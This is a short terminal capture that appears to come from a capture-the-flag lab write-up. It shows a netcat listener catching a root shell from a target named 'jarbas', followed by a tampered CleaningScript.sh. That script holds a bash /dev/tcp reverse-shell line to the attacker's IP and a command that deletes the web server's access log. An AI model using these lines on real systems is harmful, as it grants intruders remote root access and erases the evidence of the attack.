 ┌──(kali㉿kali)-[~/Desktop/working]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.146.6] from (UNKNOWN) [192.168.146.5] 58074
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]#
bash-4.2$ cat C
cat CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
/bin/bash -i >& /dev/tcp/192.168.146.6/5555 0>&1
bash-4.2$